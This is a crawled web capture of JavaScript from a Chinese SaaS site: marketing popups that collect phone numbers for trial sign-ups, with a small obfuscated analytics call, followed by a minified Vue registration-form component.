    display_trigger_delay_value: 60,
    notification_id: 2193}).initiate();





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2235_converted'),
    content: "<div class=\"ysg_box ysg_b5 ysg_nopad altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_b2_imgbox yongsy_image_icon\">\n            <img src=\"https:\/\/img.wowpop.cn\/232\/28c35673474882b93be352e5d462bd34.jpg\" alt=\"\">\n        <\/div>\n        <div class=\"ysg_main_box\">\n            <div class=\"ysg_title16 ysg_sl_title yongsy-phone-pop-description\" style=\"color: #2a3554\">\n                \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01            <\/div>\n                                                                                                                                                                                                                                                <form id=\"altumcode-yongsy-phone-pop-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n                <!--<div class=\"ysg_sl_inputbox fl\">-->\n                <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n                <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n                <!--<\/div>-->\n                                                                                                <div class=\"ysg_sl_inputbox fl\">\n                            <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                        <\/div>\n                                                                                                                                                                <button name=\"button\" style=\"color: #fff;background: #FF5000\"  class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n            <\/form>\n        <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/auth.youcloud.com\/register?app_id=youshu"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2235}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-pop-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2235_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: true,
    content: "<div class=\"ysg_box ysg_pop_countdown ysg_djsbodfgdgsf ysg_sl altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-countdown-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-countdown-title\" style=\"color: #718096\">\u8bd5\u7528\u6d3b\u52a8\u8fdb\u884c\u4e2d<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-countdown-content-title\" style=\"color: #2a3554\">\n            Hello\uff01\u514d\u8d39\u8bd5\u7528\u6d3b\u52a8\u5feb\u8981\u7ed3\u675f\u5566\uff01\u5c3d\u5feb\u53c2\u4e0e\u9886\u53d6\uff1a        <\/div>\n        <div class=\"ysg_sl_date clearfix\">\n            <div class=\"ysg_sldate_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/e3daojishi.gif\" \/>\n                                                <\/div>\n            <div class=\"ysg_sldate_txtbox\">\n                <input type=\"hidden\" name=\"end_date\" value=\"1768965660\" \/>\n                <span style=\"color: #255efb;>\" data-type=\"days\" class=\"ysg_sldate_day yongsy-countdown-time\">2<\/span>\u5929\n                <span style=\"color: #255efb;\" data-type=\"hours\" class=\"ysg_sldate_hour yongsy-countdown-time\">12<\/span>\u5c0f\u65f6\n                <span style=\"color: #255efb;>\" data-type=\"minutes\" class=\"ysg_sldate_minutes yongsy-countdown-time\">36<\/span>\u5206\u949f\n                <span style=\"color: #255efb;>\" data-type=\"seconds\" class=\"ysg_sldate_seconds yongsy-countdown-time\">50<\/span>\u79d2\n            <\/div>\n        <\/div>\n        <div class=\"ysg_txt1424 ysg_sl_txt\">\n            <p class=\"yongsy-countdown-description\" style=\"color: #70809f\">\u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650<\/p>\n        <\/div>\n                                                                                                                                                                                    \n        <form id=\"yongsy-countdown-form\" autocomplete=\"off\" method=\"GET\" role=\"form\" class=\"ysg_sl_inputgroup clearfix \">\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff; background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n    <\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2244}).initiate({
    displayed: main_element => {

        /* Countdown */
        let end_date = new Date(main_element.querySelector('[name="end_date"]').value);

        let countdown = () => {
            let days_element = main_element.querySelector('[data-type="days"]');
            let hours_element = main_element.querySelector('[data-type="hours"]');
            let minutes_element = main_element.querySelector('[data-type="minutes"]');
            let seconds_element = main_element.querySelector('[data-type="seconds"]');

            let days = parseInt(days_element.innerText);
            let hours = parseInt(hours_element.innerText);
            let minutes = parseInt(minutes_element.innerText);
            let seconds = parseInt(seconds_element.innerText);

            let new_days = days;
            let new_hours = hours;
            let new_minutes = minutes;
            let new_seconds = seconds - 1;

            if(new_seconds < 0 && new_minutes > 0) {
                new_seconds = 60;
                new_minutes--;

                if(new_minutes < 0 && new_hours > 0) {
                    new_minutes = 60;
                    new_hours--;

                    if(new_hours < 0 && new_days > 0) {
                        new_hours = 60;
                        new_days--;

                        if(new_days < 0) {
                            new_days = 0;
                        }
                    }
                }
            }

            /* Check if the timer is up */
            if(days == 0 && hours == 0 && minutes == 0 && seconds == 0) {
                clearInterval(countdown_interval);

                AltumCodeManager.remove_notification(main_element);
            }

            /* Set the new values */
            days_element.innerText = new_days;
            hours_element.innerText = new_hours;
            minutes_element.innerText = new_minutes;
            seconds_element.innerText = new_seconds;
        };

        let countdown_interval = setInterval(countdown, 1000);

        /* Form submission */
        main_element.querySelector('#yongsy-countdown-form').addEventListener('submit', event => {
            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("手机号格式错误");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("手机号格式错误");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2244_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }
            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2255_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u7559\u8d44\u7535\u8bdd<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/auth.youcloud.com\/register?app_id=appgrowing"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2255}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2255_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/576.001a6c12.js
body_size: 3534
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[576],{88576:(e,t,i)=>{i.d(t,{A:()=>V});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"ya-common-form"},[t("form",{on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleSubmit.apply(null,arguments)}}},[t("div",[e._l(e.brandForm,(function(i,n){return t("div",{key:"".concat(e.type,"-").concat(i.key),staticClass:"input-line",class:{password:e.isPasswordKey(i.key)}},[e.handleVisible(i)?t("ymc-".concat(i.component),e._b({ref:"ymc-".concat(i.component,"-").concat(n),refInFor:!0,tag:"component",class:{code:"code"===i.key},attrs:{type:e.isPasswordKey(i.key)?"password":"text",required:i.props.required||i.required,clearable:!0,autofocus:!1,disabled:e.$submitButtonLoading||e.handleDisable(i),validation:"mobile"===i.key?e.mobileValidationRule:e.formKeyValidation(i.key,i.component)},on:{change:function(t){return e.handleValidate("ymc-".concat(i.component,"-").concat(n))}},scopedSlots:e._u(["mobile"===i.key?{key:"prefix",fn:function(){return[t("search-input",{attrs:{value:e.areaCodeList[0].assignCode,data:e.areaCodeList,"is-append-body":!1},on:{change:e.changeAreaCode}})]},proxy:!0}:null,{key:"suffix",fn:function(){return["code"===i.key?t("button",{attrs:{type:"button",disabled:e.$submitButtonLoading||e.counting},on:{click:function(t){return e.handleGetCode(i)}}},[e._v(e._s(e.codeButtonText))]):e._e()]},proxy:!0}],null,!0),model:{value:e.form[i.key],callback:function(t){e.$set(e.form,i.key,"string"===typeof t?t.trim():t)},expression:"form[formItem.key]"}},"component",i.props,!1)):e._e()],1)})),e.showAgree?t("div",{staticClass:"column-line"},[t("ymc-checkbox",{ref:"column-ymc-checkbox-agree",tag:"component",on:{change:function(t){return e.$emit("getAgreeStatus",t)}},model:{value:e.form.agree,callback:function(t){e.$set(e.form,"agree",t)},expression:"form.agree"}},[t("span",{domProps:{innerHTML:e._s(e.confirmAgreementText)}}),e.showAgreeErrorMessage?t("div",{ref:"agree-error",staticClass:"agree-error-message"},[e._v(e._s(e.$t("请先同意协议")))]):e._e()])],1):e._e(),e.$store.state.is_overseas?[["registerIframe"].includes(this.$route.name)?t("div",{staticClass:"verify-container",class:{error:e.showVerifyMessage}},[t("cloudflare-turnstile",{ref:"cloudflare-turnstile",on:{"verify-success":e.handleCloudflareVerifySuccess,"verify-fail":e.handleCloudflareVerifyFail}})],1):e._e()]:[e.enableSlideVerify?t("div",{staticClass:"verify-container",class:{error:e.showVerifyMessage,"is-register":"registerIframe"===e.$route.name}},[t("ya-aliyun-verify",{ref:"aliyun-verify",attrs:{"slide-config":e.slideConfig},on:{"slide-success":e.handleSlideSuccess},scopedSlots:e._u([{key:"error",fn:function(){return[t("span",{directives:[{name:"show",rawName:"v-show",value:e.showVerifyMessage,expression:"showVerifyMessage"}],staticClass:"verify-error"},[e._v(e._s(e.$t("请先完成滑块验证")))])]},proxy:!0}],null,!1,4135471255)})],1):e._e()],t("div",{attrs:{id:"ya-submit-button"}}),t("button",{staticClass:"submit-button",class:{loading:e.$submitButtonLoading},attrs:{type:"button",disabled:e.errorMessage||e.$submitButtonLoading},on:{click:e.handleSubmit}},[e.$submitButtonLoading?t("div",{staticClass:"ya-icon ya-icon-loading"}):e._e(),t("span",[e._v(e._s(e.submitButtonText))])])],2),e.errorMessage?t("span",{staticClass:"account-error center"},[e._v(e._s(e.errorMessage))]):e._e()]),t("dialog-confirm-agree",{attrs:{visible:e.confirmAgreeVisible},on:{"update:visible":function(t){e.confirmAgreeVisible=t},confirm:e.handleAgreeConfirm,"close-dialog":e.handleAgreeDialogClose}})],1)},r=[],o=i(40785),s=i(27177),a=i(51014),u=i.n(a),l=i(95431),c=i(3532),d=i(79707),f=i(15818),h=i(5540),m=i(25043),v=i(64805),y=i(89293),g=i(97005);function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function b(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,o.A)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}const C={name:"YaCommonForm",components:{YaAliyunVerify:l.A,CloudflareTurnstile:c.A,SearchInput:d.A,DialogConfirmAgree:f.A},props:{type:{type:String,default:function(){return""}},formConfig:{type:Object,default:function(){return{formType:[]}}},submitButtonText:{type:String,default:""},submitButtonLoading:{type:Boolean,default:!1}},data:function(){return{counting:!1,countingTime:60,codeTimer:void 0,errorMessage:"",form:{},formCopy:{},showVerifyMessage:!1,showAgreeErrorMessage:!1,assignCode:"",confirmAgreementText:v.Ys,validateInputPass:!1,aliVerifySlidePass:!1,confirmAgreeVisible:!1,mobileValidationRule:g._o}},computed:{$submitButtonLoading:{get:function(){return this.submitButtonLoading},set:function(e){this.$emit("update:visible",e)}},codeButtonText:function(){return this.counting?"".concat(this.$t("重新获取"),"(").concat(this.countingTime,")"):this.$t("发送验证码")},brandForm:function(){var e;return null===(e=this.formConfig)||void 0===e?void 0:e.form},userInfo:function(){return this.$store.state.userInfo},areaCodeList:function(){var e;return(null===(e=this.$store.state.areaCodeInfo)||void 0===e?void 0:e.length)>0?this.$store.state.areaCodeInfo:[{name:this.$t("中国大陆"),assignCode:"86",icon:"https://static-youcloud.umcdn.cn/caas/CN_a44ae34a7f.png"}]},codeItem:function(){var e,t;return null!==(e=null===(t=this.brandForm)||void 0===t||null===(t=t.filter((function(e){return"code"===e.key})))||void 0===t?void 0:t[0])&&void 0!==e?e:{}},slideConfig:function(){return y.OY[this.$route.name]},enableSlideVerify:function(){return Object.keys(y.OY).includes(this.$route.name)},showAgree:function(){return["registerIframe"].includes(this.$route.name)}},watch:{"form.agree":function(e){this.formCopy.agree=e,e&&(this.showAgreeErrorMessage=!1)},type:function(){this.errorMessage="",this.form=(0,m.cloneDeep)(this.formCopy),this.initPassStatus()},assignCode:function(e){this.mobileValidationRule="86"===e?g.z1:g._o}},beforeDestroy:function(){var e;null===(e=window.yaCaptchaInstance)||void 0===e||e.destroy(),window.clearInterval(this.codeTimer)},created:function(){this.assignCode=this.areaCodeList[0].assignCode},methods:{changeAreaCode:function(e){this.assignCode=e},handleVisible:function(e){var t=this;return!e.related||("code"===e.key?!e.related.every((function(e){var i,n;return(null===(i=t.userInfo)||void 0===i?void 0:i[e])&&"completeIframe"===t.$route.name&&(null===(n=t.userInfo)||void 0===n?void 0:n["".concat(e,"_verified")])})):!e.related.every((function(e){var i,n;return(null===(i=t.userInfo)||void 0===i?void 0:i[e])||(null===(n=t.userInfo)||void 0===n||null===(n=n.extendInfo)||void 0===n?void 0:n[e])})))},handleDisable:function(e){var t,i;return Boolean((null===(t=this.userInfo)||void 0===t?void 0:t[e.key])||(null===(i=this.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key]))},showErrorMessage:function(e,t,i,n){var r=this;this.form.riskData=null,this.brandForm.forEach((function(o,s){(Array.isArray(o.errorCode)&&o.errorCode.includes(e)||"custom"===i)&&o.key===n&&r.$refs["ymc-input-".concat(s)][0]&&r.$refs["ymc-input-".concat(s)][0].showErrorMessage(t)}))},judgePrecondition:function(e){var t=this,i=e.related||[];if(!this.counting){var n=!0;return i.forEach((function(e){var i=t.brandForm.findIndex((function(t){return t.key===e})),r=t.$refs["ymc-input-".concat(i)][0].validateInput();!r&&(n=r)})),n}},handleGetCode:function(e){var t=this;return(0,s.A)(u().mark((function i(){var n,r,o,s,a,l,c,d;return u().wrap((function(i){while(1)switch(i.prev=i.next){case 0:if(!t.counting){i.next=2;break}return i.abrupt("return");case 2:if(s=t.judgePrecondition(e),s){i.next=5;break}return i.abrupt("return");case 5:return a="mobile"===t.type?h.AH:h.iM,l="mobile"===t.type?{mobile:t.form.mobile,assign_code:t.assignCode,riskData:null!==(n=e.riskData)&&void 0!==n?n:void 0,app_id:null===(r=t.$store.state.currentBrand)||void 0===r?void 0:r.app_id,yc_token:t.$store.state.yc_token}:{email:t.form.email,app_id:null===(o=t.$store.state.currentBrand)||void 0===o?void 0:o.app_id,yc_token:t.$store.state.yc_token},i.next=9,t.$gqlRequest(b(b({},a),{},{variables:l}),"getVerifyCode");case 9:c=i.sent,d=(null===c||void 0===c?void 0:c.sendSmsCode)||(null===c||void 0===c?void 0:c.sendEmailCode),d&&(t.counting=!0,t.codeTimer=setInterval((function(){var e,i;(t.countingTime-=1,0===t.countingTime)&&(t.counting=!1,t.countingTime=60,window.clearInterval(t.codeTimer),t.initPassStatus(),null===(e=(i=t.$store.state).captchaCallback)||void 0===e||e.call(i,!0))}),1e3));case 12:case"end":return i.stop()}}),i)})))()},handleValidateInput:function(){var e=this,t=!0;Object.keys(this.$refs).forEach((function(i){if(i.includes("ymc-input")){var n=!e.$refs[i][0]||!e.$refs[i][0].required||e.$refs[i][0].validateInput();if(!t)return;t=n}i.includes("ymc-select")&&e.$refs[i][0]&&e.$refs[i][0].$children.forEach((function(e){var i=!e.validateInput||!e.required||e.validateInput&&e.validateInput();t&&(t=i)}))})),this.validateInputPass=t},handleSubmit:function(){this.handleValidateInput(),this.validateInputPass&&!this.aliVerifySlidePass&&(this.showVerifyMessage=!0);var e=this.validateInputPass&&(!this.enableSlideVerify||this.aliVerifySlidePass);if(e){if(this.showAgree&&!this.form.agree)return void(this.confirmAgreeVisible=!0);this.emitSubmit()}},emitSubmit:function(){var e=this,t=function(){setTimeout((function(){e.$emit("submit",b(b({},e.form),{},{assign_code:e.assignCode,params:b({},e.$route.query)}))}),200)};t()},updateForm:function(e){var t=this,i=function i(n){n.forEach((function(n){if("column"===n.display)return i(n.column);var r=n.key,o=e[r]||e.extendInfo&&e.extendInfo[r];o&&t.$set(t.form,r,o)}))};i(this.brandForm)},handleValidate:function(e){e.includes("ymc-select")&&this.$refs[e][0].$children[0].validateInput(),this.assignCode&&(this.form["assign_code"]=this.assignCode),this.$emit("change",this.form)},initPassStatus:function(){this.showVerifyMessage=!1,this.aliVerifySlidePass=!1},handleSlideSuccess:function(e,t){var i,n;if(this.$store.commit("setCaptchaCallback",t),this.handleValidateInput(),!this.validateInputPass)return this.aliVerifySlidePass=!1,this.showVerifyMessage=!1,void(null===(i=(n=this.$store.state).captchaCallback)||void 0===i||i.call(n,!0));this.form.riskData=e,this.aliVerifySlidePass=!0,this.showVerifyMessage=!1;var r=b(b({},this.form),{},{params:b({},this.$route.query)});this.assignCode&&(r["assign_code"]=this.assignCode),!this.showAgree||this.form.agree?this.$emit("submit",r):this.confirmAgreeVisible=!0},handleCloudflareVerifySuccess:function(e){var t=this;if(null!==e&&void 0!==e&&e.captchaVerifyParam){var i;this.form.riskData=e,this.aliVerifySlidePass=!0;var n=!0;Object.keys(this.$refs).forEach((function(e){var i,r;if(e.includes("ymc-input")){var o,s,a,u=!(null!==(o=t.$refs[e])&&void 0!==o&&o[0])||!(null!==(s=t.$refs[e])&&void 0!==s&&null!==(s=s[0])&&void 0!==s&&s.required)||(null===(a=t.$refs[e])||void 0===a||null===(a=a[0])||void 0===a?void 0:a.value);if(!n)return;n=u}e.includes("ymc-select")&&null!==(i=t.$refs[e])&&void 0!==i&&i[0]&&(null===(r=t.$refs[e])||void 0===r||null===(r=r[0])||void 0===r||null===(r=r.$children)||void 0===r||r.forEach((function(e){var t=!e.validateInput||!e.required||e.validateInput&&e.value;n&&(n=t)})))})),!n||null!==(i=this.$store.state.dialogPermission)&&void 0!==i&&i.code||(this.showAgree&&!this.form.agree?this.confirmAgreeVisible=!0:this.emitSubmit())}else this.form.riskData={},this.aliVerifySlidePass=!1},handleCloudflareVerifyFail:function(){this.form.riskData={},this.aliVerifySlidePass=!1},formKeyValidation:g.pS,isPasswordKey:function(e){return["password"].includes(e)},handleAgreeConfirm:function(){this.$$submitButtonLoading=!0,this.form.agree=!0,this.emitSubmit()},handleAgreeDialogClose:function(){var e,t;null===(e=(t=this.$store.state).captchaCallback)||void 0===e||e.call(t,!0)}}},$=C;var k=i(71272),w=(0,k.A)($,n,r,!1,null,null,null);const V=w.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/chunk-vendors.b68a1bec.js
body_size: 303016
content:
